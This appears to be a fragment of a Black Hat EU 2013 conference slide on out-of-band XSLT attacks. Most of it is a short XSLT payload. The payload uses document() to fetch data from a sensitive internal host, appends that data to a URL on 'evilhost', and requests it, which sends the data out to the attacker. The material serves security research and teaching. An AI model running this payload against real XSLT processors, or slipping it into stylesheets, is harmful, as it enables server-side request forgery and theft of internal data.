 XSLT OOB

• Controlling XSLT transformation template we can access some data from sensitive host:

<xsl:variable name="payload" select="document('http://sensitive_host/',/)"/>
<xsl:variable name="combine" select="concat('http://evilhost/', $payload)"/>
<xsl:variable name="result" select="document($combine)" />

black hat
EU 2013